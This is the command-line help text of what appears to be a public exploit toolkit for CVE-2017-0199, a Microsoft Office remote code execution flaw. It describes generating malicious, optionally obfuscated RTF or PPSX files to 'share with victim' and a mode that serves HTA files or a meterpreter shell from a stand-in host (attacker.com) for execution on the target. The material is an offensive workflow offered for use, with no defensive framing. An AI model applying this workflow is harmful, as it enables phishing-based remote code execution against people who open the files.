 ❯ python2 cve-2017-0199_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1  (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.
-M exp Start exploitation mode
Exploitation:
-t RTF|PPSX (default = RTF) Type of file to be exolited.
-H </tmp/custom> Local path of a custom HTA/SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload  which needs to be executed on target.
-l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload.